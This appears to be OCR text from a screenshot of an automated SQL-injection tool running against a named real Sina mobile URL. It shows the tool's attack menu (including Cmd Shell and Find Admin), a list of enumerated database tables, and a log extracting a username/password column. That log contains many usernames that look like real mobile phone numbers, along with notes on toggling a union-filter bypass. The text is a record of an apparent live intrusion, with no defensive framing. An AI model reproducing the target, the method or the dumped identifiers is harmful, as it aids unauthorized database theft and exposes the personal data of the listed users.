 Target: http://3g.sina.com.cn/3g/site/proc/photoauto/model_type.php?vt=3&
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
exhi_subbrand_20
exhi_subbrand_19
exhi_subbrand_18
exhi_subbrand_17
exhi_subbrand_16
exhi_subbrand
dpool_check_db
deleted_class
del_photo
buycar_photo
bug_report
brand_vote_2008bj
bit_auto
username pwd
1174646313
13426323111
13432856913
13435742739
13521949049
13546800776
13559755505
13623056221
13702631365
13717481767
Use Group_Concat (MySQL Only) All in one request.
Status: Getting Column data Clear Log
Data Found: username=13858588835
Turning on 'bypass illegal union' and retrying!
Data Found: pwd=
Data Found: username=13902568456
Turning off 'bypass illegal union' and retrying!
Data Found: pwd=
Data Found: username=149992707
Turning on 'bypass illegal union' and retrying!